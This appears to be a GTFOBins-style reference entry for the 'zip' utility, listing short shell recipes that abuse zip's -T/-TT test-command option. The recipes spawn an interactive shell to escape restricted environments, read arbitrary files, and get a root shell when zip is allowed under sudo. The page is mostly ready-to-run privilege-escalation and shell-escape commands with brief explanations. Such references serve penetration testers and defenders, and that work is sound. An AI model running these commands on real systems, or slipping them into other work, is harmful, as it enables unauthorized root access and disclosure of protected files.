 .. / zip Star 9,107
Shell File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file
system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF